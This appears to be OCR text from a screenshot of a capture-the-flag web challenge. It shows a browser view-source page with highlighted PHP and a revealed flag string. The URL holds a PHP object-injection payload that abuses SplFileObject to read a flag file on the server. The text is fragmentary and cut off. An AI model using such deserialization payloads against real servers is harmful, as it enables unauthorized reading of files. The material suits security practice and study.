 不安全 | view-source:192.168.43.82/?pop=O:1:"A":3:{s:5:"class";s:13:"SplFileObject";s:4:"para";s:55:"/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE/flag.ph...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br /></span><span styl
3 </span>
4 </code><?php $flag = "flag{9d03f4c2dae07ef9153d4b31328c110d}"; ?>
5